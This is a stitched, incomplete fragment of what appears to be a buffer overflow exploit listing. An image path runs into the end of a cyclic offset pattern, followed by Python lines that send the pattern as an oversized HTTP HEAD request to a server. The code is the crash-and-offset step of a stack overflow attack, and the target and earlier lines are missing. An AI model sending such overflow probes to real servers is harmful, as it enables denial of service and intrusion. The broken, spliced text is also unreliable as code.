 Mt5Mt6Mt7Mt8Mt9Mu0Mu1Mu2Mu3Mu4Mu5Mu6Mu7Mu8Mu9Mv0Mv1Mv2M"
15 msg="HEAD " + buff + " HTTP/1.0\r\n\r\n"
16 a.send(msg.encode(encoding='utf_8', errors='strict'))
17
18 a.close()
19 print("Done...")
20